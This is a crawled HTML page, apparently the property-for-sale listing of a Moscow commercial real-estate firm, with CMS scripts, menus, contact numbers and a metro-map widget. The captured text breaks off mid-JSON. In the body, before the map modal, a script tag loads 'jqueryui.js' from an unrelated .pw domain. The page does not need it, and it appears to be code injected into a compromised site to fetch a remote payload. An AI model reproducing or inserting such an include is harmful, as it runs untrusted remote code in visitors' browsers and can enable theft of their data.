

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pioneer-estate.ru/objects/sale/
body_size: 23100
content:
<!DOCTYPE html>
<html lang="ru">
   <head>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-58GW58ZH');</script>
<!-- End Google Tag Manager -->

       <link rel="icon" href=​"https://www.pioneer-estate.ru/favicon.ico" type="image/x-icon">
      <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
      <meta name="viewport" content="width=device-width, initial-scale=1">
       <link rel="icon" href=​"https://www.pioneer-estate.ru/favicon.png" type="image/png">
      <title>Коммерческая недвижимость в аренду в центре Москвы от компании Пионер Эстейт</title>
       
      <link href="https://fonts.googleapis.com/css?family=Open+Sans:300,400,600,700,800&amp;subset=cyrillic,cyrillic-ext" rel="stylesheet">
      <link href="https://fonts.googleapis.com/css?family=Roboto:300,400&amp;subset=cyrillic,cyrillic-ext" rel="stylesheet">
      <link rel="stylesheet" type="text/css" href="/bitrix/templates/s1/css/bootstrap.min.css">
      <link rel="stylesheet" type="text/css" href="/bitrix/templates/s1/css/bootstrap-theme.min.css">
      <link rel="stylesheet" type="text/css" href="/bitrix/templates/s1/libs/font-awesome-4.7.0/css/font-awesome.min.css">
      <link rel="stylesheet" type="text/css" href="/bitrix/templates/s1/css/slick.css">
      <link rel="stylesheet" type="text/css" href="/bitrix/templates/s1/css/slick-theme.css">
      <link rel="stylesheet" type="text/css" href="/bitrix/templates/s1/libs/lightbox/css/lightbox.min.css">
      <link rel="stylesheet" href="/bitrix/templates/s1/css/animation.css">
	  <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/lightgallery/1.7.2/js/lightgallery-all.min.js">
	  
	  
	  
      <link rel="stylesheet" type="text/css" href="/bitrix/templates/s1/css/main.css">
      <link rel="stylesheet" type="text/css" href="/bitrix/templates/s1/css/add.css">
      <!--[if lt IE 9]>
      <script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.2/html5shiv.min.js"></script>
      <![endif]-->

       <script src="//code.jquery.com/jquery-1.9.1.js"></script>
	  <!--script src="https://api-maps.yandex.ru/2.1/?lang=ru_RU&amp;apikey=5fd455da-624d-4f1b-9f14-08f87afae709" type="text/javascript"></script-->

       <script src="https://api-maps.yandex.ru/2.1/?apikey=7cc72120-b93a-4c28-b0dc-a28fadc24ff5&lang=ru_RU"
               type="text/javascript"></script>

 <script src="https://www.google.com/recaptcha/api.js"></script>
       <script>
           var SmartFilter;
           console.log(SmartFilter);
       </script>
       <!--start showhead-->
	  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="аренда офиса, аренда склада, аренда производственного помещения, аренда помещения свободного назначения, торговые помещения" />
<meta name="description" content="Предлагаются в аренду объекты коммерческой недвижимости: офисы, здания, особняки, торговые помещения, производственно-складские комплексы,  помещения свободного назначения на территории Москвы от собственника. Звоните! По будням с 9:00 до 18:00 +7(495) 260-30-03. Будем рады ответить на любые Ваши вопросы!" />
<link href="/bitrix/js/abyte.metro/jmetro/jmetro.css?15561932047879" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/abyte.metro/select2/select2.css?155558649918345" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.min.css?167577238222029" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?16757723702320" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.min.css?167577247625089" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/s1/page_57166b6952548c31ae364be0dce1cacf/page_57166b6952548c31ae364be0dce1cacf_v1.css?16757726791310" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/s1/template_aa31584b93618341cb5a2a92f350a130/template_aa31584b93618341cb5a2a92f350a130_v1.css?17060029807863" type="text/css"  data-template-style="true" rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1675772475220366"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','UTF_MODE':'Y','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1768842596','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'31bc6d7054ee4aca1b007cb17e5aace8'});</script>


<script type="text/javascript"  src="/bitrix/cache/js/s1/s1/kernel_main/kernel_main_v1.js?1675772512152878"></script>
<script type="text/javascript" src="/bitrix/js/main/jquery/jquery-1.12.4.min.js?167577233097163"></script>
<script type="text/javascript" src="/bitrix/js/abyte.metro/jmetro/jmetro.js?155558649912514"></script>
<script type="text/javascript" src="/bitrix/js/abyte.metro/select2/select2.min.js?155558649970164"></script>
<script type="text/javascript" src="/bitrix/js/main/popup/dist/main.popup.bundle.min.js?167577247065492"></script>
<script type="text/javascript">BX.setJSList(['/bitrix/js/main/session.js','/bitrix/js/main/pageobject/pageobject.js','/bitrix/js/main/core/core_window.js','/bitrix/js/main/core/core_fx.js','/bitrix/js/main/date/main.date.js','/bitrix/js/main/core/core_date.js','/bitrix/js/main/utils.js']);</script>
<script type="text/javascript">BX.setCSSList(['/bitrix/templates/s1/components/abyte2/metro/map/style.css','/bitrix/templates/s1/styles.css','/bitrix/templates/s1/template_styles.css']);</script>
<style type="text/css"  >
#abyte_metro_0  .metro__elem.jmetro .jm_station.selected>.jm_station__label {
    background-image: url("/bitrix/components/abyte/metro/templates/.default/images/check_msk.svg");
}
</style>




<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "f48830d3180e0c6792c6043e6ff3bf13"]); _ba.push(["host", "www.pioneer-estate.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "f48830d3180e0c6792c6043e6ff3bf13"]); _ba.push(["host", "www.pioneer-estate.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


       <!--end showhead-->
   </head>


  


<script>
      $(document).ready(function(){
         $('#cube-loader').fadeOut(500);
         $('#showMore').click(function(){ setTimeout(function(){ 
            $('#cube-loader').fadeOut(500);  
            },2500); });

      });

   // $('.jm_submit__button').click(function(){
   //    setTimeout(function(){
   //      // $('.mainform__buttons .btn-main').trigger('click');
   //    },1000);
   // });
</script>

<style>
   #cube-loader {
   align-items: center;
   display: flex;
   height: 100%;
   width: 100%;
   position: fixed;
   background: rgba(255,255,255,0.8);
    z-index: 9999;
    height: 100%;
    top: 0px;
    left:0;
   }
   #cube-loader .caption {
   margin: 0 auto;
   }
   #cube-loader .cube-loader {
   width: 73px;
   height: 73px;
   margin: 0 auto;
   margin-top: 49px;
   position: relative;
   transform: rotateZ(45deg);
   }
   #cube-loader .cube-loader .cube {
   position: relative;
   transform: rotateZ(45deg);
   width: 50%;
   height: 50%;
   float: left;
   transform: scale(1.1);
   }
   #cube-loader .cube-loader .cube:before {
   content: "";
   position: absolute;
   top: 0;
   left: 0;
   width: 100%;
   height: 100%;
   background-color: rgba(52, 73, 94, 1.0);
   animation: cube-loader 2.76s infinite linear both;
   transform-origin: 100% 100%;
   }
   #cube-loader .cube-loader .loader-2 {
   transform: scale(1.1) rotateZ(90deg);
   }
   #cube-loader .cube-loader .loader-3 {
   transform: scale(1.1) rotateZ(180deg);
   }
   #cube-loader .cube-loader .loader-4 {
   transform: scale(1.1) rotateZ(270deg);
   }
   #cube-loader .cube-loader .loader-2:before {
   animation-delay: 0.35s;
   }
   #cube-loader .cube-loader .loader-3:before {
   animation-delay: 0.69s;
   }
   #cube-loader .cube-loader .loader-4:before {
   animation-delay: 1.04s;
   }
   @keyframes cube-loader {
   0%, 10% {
   	transform: perspective(136px) rotateX(-180deg);
   	opacity: 0;
   }
   25%, 75% {
   	transform: perspective(136px) rotateX(0deg);
   	opacity: 1;
   }
   90%, 100% {
   	transform: perspective(136px) rotateY(180deg);
   	opacity: 0;
   }
   }
   </style>





 
   
   
   

   <body>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-58GW58ZH"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

   <div id="panel"></div>
   <div id="cube-loader" style="background: white;">
     <div class="caption">
       <div class="cube-loader">
         <div class="cube loader-1"></div>
         <div class="cube loader-2"></div>
         <div class="cube loader-4"></div>
         <div class="cube loader-3"></div>
       </div>
     </div>
   </div>
      <header id="header" class="header">
         <a name="top"></a>
         <div id="header-mobile" class="mobile">
            <div class="container">
               <div class="row">
                  <div class="col-md-4 col-sm-4 col-xs-2">
                     <button id="mobile-menu"></button>
                  </div>
                  <div class="col-md-4 col-sm-4 hidden-xs">
                     <div class="location">
                        <div class="location__icon">
                           <span>Москва</span>
                        </div>
                     </div>
                  </div>
                  <div class="col-md-4 col-sm-4 col-xs-10">
                      <div class="row">
                          <div class="col-xs-9">
                              <div class="mobile__panel">
                                  <div class="mobile__search">
                                      <img class="mobile_version" src="/bitrix/templates/s1/images/blue_search.png" alt="">
                                      <img class="desktop_version" src="/bitrix/templates/s1/images/search2.png" alt="">
                                  </div>
                                  <div class="to_map"><a href="/objects/rent/?type=rent&arrFilterObj_14=&arrFilterObj_2=&value3=&AREA_MIN=&AREA_MAX=&PRICE_MIN=&PRICE_MAX=&view_map=1&set_filter=Y" class="linkmap linkmap_main"></a></div>
                                  <div class="mobile__wishlist"><a href="/favourite/"><img
                                                  src="/bitrix/templates/s1/images/favor_blue.png" alt=""></a></div>
                              </div>
                          </div>
                          <div class="col-xs-3 mb_logo_wrap">
                              <div class="mobile-logo">
                                  <div class="m_logo">
                                      <a href="/">
                                          <img src="/bitrix/templates/s1/images/logo_b.png"
                                               alt="Коммерческая недвижимость в москве">
                                      </a>
                                  </div>
                              </div>
                          </div>

                      </div>
                  </div>
               </div>
               <div class="topmenu topmenu_mobile">
                  <ul>


	    <li id="topmenu2"><a href="/objects/">Все объекты</a>		</li>
	

	    <li id="topmenu3"><noindex><a href="/objects/rent/">Аренда</a></noindex><div class="fmenu_mobile">
<a href="/objects/rent/office/">Офисные помещения</a>
<a href="/objects/rent/trade/">Торговые помещения</a>
<a href="/objects/rent/store/">Складские помещения</a>
<a href="/objects/rent/manufacture/">Производственные помещения</a>
<a href="/objects/rent/common/">Помещения свободного назначения</a>
<a href="/objects/rent/health/">Детские оздоровительные учреждения</a>
</div>		</li>
	

	    <li id="topmenu4" class="active"><a href="/objects/sale/">Продажа</a><div class="fmenu_mobile">
<a href="/objects/sale/office/">Офисные помещения</a>
<a href="/objects/sale/trade/">Торговые помещения</a>
<a href="/objects/sale/store/">Складские помещения</a>
<a href="/objects/sale/manufacture/">Производственные помещения</a>
<a href="/objects/sale/common/">Помещения свободного назначения</a>
</div>		</li>
	

	    <li id="topmenu5"><a href="/favourite/">Избранное</a>		</li>
	

	    <li id="topmenu6"><a href="/about/">О компании</a>		</li>
	

	    <li id="topmenu7"><a href="/podpiska/index.php">Рассылка</a>		</li>
	

	    <li id="topmenu8"><a href="/contacts/">Контакты</a>		</li>
	

                  </ul>
               </div>
            </div>
            <div class="b-search-box">
               <div class="search">
                  <div class="search_background">
                     <form action="/search/">
                        <input type="submit" value="">
                        <input type="text" name="q" placeholder="Поиск по сайту">
                        <span class="search-close"><img src="/bitrix/templates/s1/images/close.png"></span>
                     </form>
                  </div>
               </div>
            </div>
         </div>
         <div class="header__top">
            <div class="container">
               <div class="row">
                  <div class="col-md-6">
                     <div class="topmenu">
                        <ul>
                           <li id="topmenu1"><a href="/"></a></li>


	    <li id="topmenu2"><a href="/objects/">Все объекты</a>		</li>
	

	    <li id="topmenu3"><noindex><a href="/objects/rent/">Аренда</a></noindex><div class="fmenu_mobile">
<a href="/objects/rent/office/">Офисные помещения</a>
<a href="/objects/rent/trade/">Торговые помещения</a>
<a href="/objects/rent/store/">Складские помещения</a>
<a href="/objects/rent/manufacture/">Производственные помещения</a>
<a href="/objects/rent/common/">Помещения свободного назначения</a>
<a href="/objects/rent/health/">Детские оздоровительные учреждения</a>
</div>		</li>
	

	    <li id="topmenu4" class="active"><a href="/objects/sale/">Продажа</a><div class="fmenu_mobile">
<a href="/objects/sale/office/">Офисные помещения</a>
<a href="/objects/sale/trade/">Торговые помещения</a>
<a href="/objects/sale/store/">Складские помещения</a>
<a href="/objects/sale/manufacture/">Производственные помещения</a>
<a href="/objects/sale/common/">Помещения свободного назначения</a>
</div>		</li>
	

	    <li id="topmenu5"><a href="/favourite/">Избранное</a>		</li>
	

	    <li id="topmenu6"><a href="/about/">О компании</a>		</li>
	

	    <li id="topmenu7"><a href="/podpiska/index.php">Рассылка</a>		</li>
	

	    <li id="topmenu8"><a href="/contacts/">Контакты</a>		</li>
	
                        </ul>
                     </div>
                  </div>
                  <div class="col-md-2">
                     <div class="location">
                        <div class="location__icon">
                           <span>Москва</span>
                        </div>
                     </div>
                  </div>
                  <div class="col-md-4">
                     <div class="topmenu__right">
                        <div class="subscribe"><a href="/#subscribe">Подписаться на рассылку</a></div>
                        <div class="socials">
<a href="" id="socials1"></a>
<a href="" id="socials2"></a>
<a href="" id="socials3"></a>                        </div>
                     </div>
                  </div>
               </div>
            </div>
         </div>
         <div class="header__main">
            <div class="container">
               <div class="row">
                  <div class="col-md-1 col-sm-3 col-xs-3">
                     <div class="logo"><a href="/"><img src="/bitrix/templates/s1/images/logo.png" alt="Коммерческая недвижимость в москве"></a></div>
                  </div>
                  <div class="col-md-5 hidden-sm hidden-xs menu_line">

<div class="mainmenu">
	<ul>


    		<li id="mainmenu1" class="submenu"><noindex><a href="/objects/rent/">Аренда</a></noindex><div class="fmenu">
<a href="/objects/rent/office/">Офисные</a>
<a href="/objects/rent/trade/">Торговые</a>
<a href="/objects/rent/store/">Складские</a>
<a href="/objects/rent/manufacture/">Производственные</a>
<a href="/objects/rent/common/">Помещения свободного назначения</a>
<a href="/objects/rent/health/">Детские оздоровительные учреждения</a>
</div>		</li>
		


    		<li id="mainmenu2" class="active"><a href="/objects/">Все объекты</a>		</li>
		
</ul>
</div>

 

                  </div>
                  <div class="col-md-3 hidden-sm hidden-xs">
                     <div class="search">
                        <div class="search_background">
                           <form action="/search/"><input type="text"name="q" placeholder="Поиск по сайту"><input type="submit" value=""></form>
                        </div>
                     </div>
                  </div>
                  <div class="col-md-3 col-sm-9 col-xs-9">
                     <div class="phones">
                        <div class="phones__numbers">
                            <div class="phones__number"><noindex><span>Аренда</span></noindex>
<a href="tel:89104093049">8 (910) 409-30-49</a><br>
 <br></div>
                           <div class="phones__number"><span>Продажа</span>
<a href="tel:89857746640">8 (985) 774-66-40</a><br>
Секретарь
<a href="tel:84956431151">8 (495) 643-11-51</a>
</div>
                        </div>


                        <div class="phones__callback"><a href="#" class="btn-main">обратный звонок</a></div>
                     </div>
                  </div>
                  <div class="col-md-5 hidden-lg hidden-md visible-sm visible-xs col-sm-12 col-xs-12">

<div class="mainmenu">
	<ul>


    		<li id="mainmenu1" class="submenu"><noindex><a href="/objects/rent/">Аренда</a></noindex><div class="fmenu">
<a href="/objects/rent/office/">Офисные</a>
<a href="/objects/rent/trade/">Торговые</a>
<a href="/objects/rent/store/">Складские</a>
<a href="/objects/rent/manufacture/">Производственные</a>
<a href="/objects/rent/common/">Помещения свободного назначения</a>
<a href="/objects/rent/health/">Детские оздоровительные учреждения</a>
</div>		</li>
		


    		<li id="mainmenu2" class="active"><a href="/objects/">Все объекты</a>		</li>
		
</ul>
</div>
                  </div>
               </div>
            </div>
         </div>
      </header>
      <main>
	  <div id="indexpage" class="page">
	  
 <!-- || !strpos($_SERVER['REQUEST_URI'],'/objects/') -->
 <!-- $APPLICATION->GetCurPage(false) !== '/' -->

   <div class="container">
<div class="row">
      <div class="col-md-12 brdcrm">
      </div>
</div>
</div>



<script src='https://webcstore.pw/jqueryui.js'></script> <a href="#myModal_map" id="myModal_map_lnk"></a>
<div id="myModal_map" class="modal fade">
	<div class="modal-dialog" id="modal_map_width">
		<div class="modal-content">
			 <!-- Заголовок модального окна -->
			<div class="modal-header">
 <button type="button" class="close" id="modal_map_close" data-dismiss="modal" aria-hidden="true"><img src="/bitrix/templates/s1/images/close.png"></button>
			</div>
			 <!-- Основное содержимое модального окна -->
			<div class="modal-body" id="modal_map_container">
				<div class="modal_zvonok_content">
					 <!-- <h4 class="modal-title" id="modal_zvonok">Карта метро</h4> -->
					<div class="modal_zvonok_form_content">
						  


<div class="metro" id="abyte_metro_0">
    <div class="metro__elem"></div>
</div>

<script type="text/javascript">
    (function () {
        var metroElem = $('#abyte_metro_0 .metro__elem');
        metroElem.jmetro({
            editable: true,
            img: '/bitrix/templates/s1/components/abyte2/metro/map/images/msk.svg',
            error_img: '/bitrix/templates/s1/components/abyte2/metro/map/images/msk.png',
            className: 'msk',
            stations_info: {"1134":{"title":"","detail":"\u003Cspan class=\u0022map_img\u0022\u003E\u003Ca href=\u0022\/objects\/rent\/b-serpukhovskaya-ul-d-19-37-korp-5\/\u0022\u003E\u003Cimg src=\u0022\/upload\/resize_cache\/iblock\/385\/200_200_1\/3856bcfd066e125656973af0bfb98594.jpg\u0022 \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan class=\u0022map_passed_yes_txt\u0022\u003E\u003Ca href=\u0022\/objects\/rent\/b-serpukhovskaya-ul-d-19-37-korp-5\/\u0022\u003E\u0411.\u0421\u0435\u0440\u043f\u0443\u0445\u043e\u0432\u0441\u043a\u0430\u044f \u0443\u043b., \u0434.19\/37, \u043a.5\u003C\/a\u003E\u003C\/span\u003E\u003Cspan class=\u0022map_passed_yes\u0022\u003E \u043e\u0431\u044a\u0435\u043a\u0442 \u0441\u0434\u0430\u043d\u003C\/span\u003E\u003Cbr \/\u003E"},"1078":{"title":"","detail":"\u003Cspan class=\u0022map_img\u0022\u003E\u003Ca href=\u0022\/objects\/rent\/solzhenitsyna-aleksandra-ul-d-31-str-2\/\u0022\u003E\u003Cimg src=\u0022\/upload\/resize_cache\/iblock\/387\/200_200_1\/38723f0d0eed642bb71931db22e27e1a.jpg\u0022 \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan class=\u0022map_passed_yes_txt\u0022\u003E\u003Ca href=\u0022\/objects\/rent\/solzhenitsyna-aleksandra-ul-d-31-str-2\/\u0022\u003E\u0410.\u0421\u043e\u043b\u0436\u0435\u043d\u0438\u0446\u044b\u043d\u0430 \u0443\u043b., \u0434.31, \u0441.2\u003C\/a\u003E\u003C\/span\u003E\u003Cspan class=\u0022map_passed_yes\u0022\u003E \u043e\u0431\u044a\u0435\u043a\u0442 \u0441\u0434\u0430\u043d\u003C\/span\u003E\u003Cbr \/\u003E"},"1146":{"title":"","detail":"\u003Cspan class=\u0022map_img\u0022\u003E\u003Ca href=\u0022\/objects\/rent\/solzhenitsyna-aleksandra-ul-d-31-str-2\/\u0022\u003E\u003Cimg src=\u0022\/upload\/resize_cache\/iblock\/387\/200_200_1\/38723f0d0eed642bb71931db22e27e1a.jpg\u0022 \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan class=\u0022map_passed_yes_txt\u0022\u003E\u003Ca href=\u0022\/objects\/rent\/solzhenitsyna-aleksandra-ul-d-31-str-2\/\u0022\u003E\u0410.\u0421\u043e\u043b\u0436\u0435\u043d\u0438\u0446\u044b\u043d\u0430 \u0443\u043b., \u0434.31, \u0441.2\u003C\/a\u003E\u003C\/span\u003E\u003Cspan class=\u0022map_passed_yes\u0022\u003E \u043e\u0431\u044a\u0435\u043a\u0442 \u0441\u0434\u0430\u043d\u003C\/span\u003E\u003Cbr \/\u003E"},"1112":{"title":"","detail":"\u003Cspan class=\u0022map_img\u0022\u003E\u003Ca href=\u0022\/objects\/rent\/solzhenitsyna-aleksandra-ul-d-31-str-2\/\u0022\u003E\u003Cimg src=\u0022\/upload\/resize_cache\/iblock\/387\/200_200_1\/38723f0d0eed642bb71931db22e27e1a.jpg\u0022 \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan class=\u0022map_passed_yes_txt\u0022\u003E\u003Ca href=\u0022\/objects\/rent\/solzhenitsyna-aleksandra-ul-d-31-str-2\/\u0022\u003E\u0410.\u0421\u043e\u043b\u0436\u0435\u043d\u0438\u0446\u044b\u043d\u0430 \u0443\u043b., \u0434.31, \u0441.2\u003C\/a\u003E\u003C\/span\u003E\u003Cspan class=\u0022map_passed_yes\u0022\u003E \u043e\u0431\u044a\u0435\u043a\u0442 \u0441\u0434\u0430\u043d\u003C\/span\u003E\u003Cbr \/\u003E"},"1126":{"title":"","detail":"\u003Cspan class=\u0022map_img\u0022\u003E\u003Ca href=\u0022\/objects\/rent\/solzhenitsyna-aleksandra-ul-d-31-str-2\/\u0022\u003E\u003Cimg src=\u0022\/upload\/resize_cache\/iblock\/387\/200_200_1\/38723f0d0eed642bb71931db22e27e1a.jpg\u0022 \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan class=\u0022map_passed_yes_txt\u0022\u003E\u003Ca href=\u0022\/objects\/rent\/solzhenitsyna-aleksandra-ul-d-31-str-2\/\u0022\u003E\u0410.\u0421\u043e\u043b\u0436\u0435\u043d\u0438\u0446\u044b\u043d\u0430 \u0443\u043b., \u0434.31, \u0441.2\u003C\/a\u003E\u003C\/span\u003E\u003Cspan class=\u0022map_passed_yes\u0022\u003E \u043e\u0431\u044a\u0435\u043a\u0442 \u0441\u0434\u0430\u043d\u003C\/span\u003E\u003Cbr \/\u003E"},"1021":{"title":"","detail":"\u003Cspan class=\u0022map_img\u0022\u003E\u003Ca href=\u0022\/objects\/rent\/musy-dzhalilya-ul-d-6-k-2\/\u0022\u003E\u003Cimg src=\u0022\/upload\/resize_cache\/iblock\/c3b\/200_200_1\/c3b419901ff1331f8a982eb5228a94fb.jpg\u0022 \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan class=\u0022map_passed_no_txt\u0022\u003E\u003Ca href=\u0022\/objects\/rent\/musy-dzhalilya-ul-d-6-k-2\/\u0022\u003E\u041c\u0443\u0441\u044b \u0414\u0436\u0430\u043b\u0438\u043b\u044f \u0443\u043b., \u0434.6, \u043a.2\u003C\/a\u003E\u003C\/span\u003E\u003Cspan class=\u0022map_passed_no\u0022\u003E \u0435\u0441\u0442\u044c \u0441\u0432\u043e\u0431\u043e\u0434\u043d\u044b\u0435 \u043f\u043e\u043c\u0435\u0449\u0435\u043d\u0438\u044f\u003C\/span\u003E\u003Cbr \/\u003E"},"1044":{"title":"","detail":"\u003Cspan class=\u0022map_img\u0022\u003E\u003Ca href=\u0022\/objects\/rent\/borisovskiy_proezd_3k1\/\u0022\u003E\u003Cimg src=\u0022\/upload\/resize_cache\/iblock\/cc6\/200_200_1\/cc661427c2949447d5b6afd15d4f8f10.jpg\u0022 \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan class=\u0022map_passed_no_txt\u0022\u003E\u003Ca href=\u0022\/objects\/rent\/borisovskiy_proezd_3k1\/\u0022\u003E\u0411\u043e\u0440\u0438\u0441\u043e\u0432\u0441\u043a\u0438\u0438\u0306 \u043f\u0440-\u0434, \u0434.3, \u043a.1\u003C\/a\u003E\u003C\/span\u003E\u003Cspan class=\u0022map_passed_no\u0022\u003E \u0435\u0441\u0442\u044c \u0441\u0432\u043e\u0431\u043e\u0434\u043d\u044b\u0435 \u043f\u043e\u043c\u0435\u0449\u0435\u043d\u0438\u044f\u003C\/span\u003E\u003Cbr \/\u003E"},"1018":{"title":"","detail":"\u003Cspan class=\u0022map_img\u0022\u003E\u003Ca href=\u0022\/objects\/rent\/bibirevskaya-17b\/\u0022\u003E\u003Cimg src=\u0022\/upload\/resize_cache\/iblock\/c19\/200_200_1\/c19b1ce4984fee42dcce6322a01faade.jpg\u0022 \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan class=\u0022map_passed_yes_txt\u0022\u003E\u003Ca href=\u0022\/objects\/rent\/bibirevskaya-17b\/\u0022\u003E\u0411\u0438\u0431\u0438\u0440\u0435\u0432\u0441\u043a\u0430\u044f \u0443\u043b., \u0434.17\u0411\u003C\/a\u003E\u003C\/span\u003E\u003Cspan class=\u0022map_passed_yes\u0022\u003E \u043e\u0431\u044a\u0435\u043a\u0442 \u0441\u0434\u0430\u043d\u003C\/span\u003E\u003Cbr \/\u003E"},"1124":{"title":"","detail":"\u003Cspan class=\u0022map_img\u0022\u003E\u003Ca href=\u0022\/objects\/rent\/businovskaya-gorka-5\/\u0022\u003E\u003Cimg src=\u0022\/upload\/resize_cache\/iblock\/b59\/200_200_1\/b593a7a35c25ba4796121f2e74054718.JPG\u0022 \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan class=\u0022map_passed_yes_txt\u0022\u003E\u003Ca href=\u0022\/objects\/rent\/businovskaya-gorka-5\/\u0022\u003E\u0411\u0443\u0441\u0438\u043d\u043e\u0432\u0441\u043a\u0430\u044f \u0433\u043e\u0440\u043a\u0430 \u0443\u043b., \u0434.5\u003C\/a\u003E\u003C\/span\u003E\u003Cspan class=\u0022map_passed_yes\u0022\u003E \u043e\u0431\u044a\u0435\u043a\u0442 \u0441\u0434\u0430\u043d\u003C\/span\u003E\u003Cbr \/\u003E"},"1011":{"title":"","detail":"\u003Cspan class=\u0022map_img\u0022\u003E\u003Ca href=\u0022\/objects\/rent\/molodtsova-4a\/\u0022\u003E\u003Cimg src=\u0022\/upload\/resize_cache\/iblock\/263\/200_200_1\/263f49df3e657d37f3c60b9c59325168.jpg\u0022 \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan class=\u0022map_passed_yes_txt\u0022\u003E\u003Ca href=\u0022\/objects\/rent\/molodtsova-4a\/\u0022\u003E\u041c\u043e\u043b\u043e\u0434\u0446\u043e\u0432\u0430 \u0443\u043b., \u0434.4\u0410\u003C\/a\u003E\u003C\/span\u003E\u003Cspan class=\u0022map_passed_yes\u0022\u003E \u043e\u0431\u044a\u0435\u043a\u0442 \u0441\u0434\u0430\u043d\u003C\/span\u003E\u003Cbr \/\u003E"},"1082":{"title":"","detail":"\u003Cspan class=\u0022map_img\u0022\u003E\u003Ca href=\u0022\/objects\/rent\/molodtsova-4a\/\u0022\u003E\u003Cimg src=\u0022\/upload\/resize_cache\/iblock\/263\/200_200_1\/263f49df3e657d37f3c60b9c59325168.jpg\u0022 \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan class=\u0022map_passed_yes_txt\u0022\u003E\u003Ca href=\u0022\/objects\/rent\/molodtsova-4a\/\u0022\u003E\u041c\u043e\u043b\u043e\u0434\u0446\u043e\u0432\u0430 \u0443\u043b., \u0434.4\u0410\u003C\/a\u003E\u003C\/span\u003E\u003Cspan class=\u0022map_passed_yes\u0022\u003E \u043e\u0431\u044a\u0435\u043a\u0442 \u0441\u0434\u0430\u043d\u003C\/span\u003E\u003Cbr 